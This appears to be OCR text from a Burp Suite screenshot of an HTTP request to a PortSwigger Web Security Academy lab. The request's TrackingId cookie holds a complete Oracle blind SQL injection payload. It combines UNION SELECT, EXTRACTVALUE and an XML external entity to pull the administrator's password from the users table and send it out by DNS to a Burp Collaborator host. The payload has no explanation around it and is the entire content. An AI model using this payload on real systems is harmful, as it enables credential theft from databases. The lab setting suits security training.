 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host : ac951f5c1f11e328c02e73d700300067.web-security-academy.net
3 Cookie : TrackingId =
sthTFe3iMduRropO'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!D
OCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'ad
ministrator')||'.i5o2zfossc6wbb721zvfuzk3yu4lsa.burpcollaborator.net /">+%25remote%3b]>'),'/l')+FROM+du
al-- session=VOJ3Ao7VpMhddGnT5J6QqvxPeDpuCbAf
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer : https://portswigger.net/
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : cross-site
13 Sec-Fetch-User : ?1
14 Te : trailers
15 Connection : close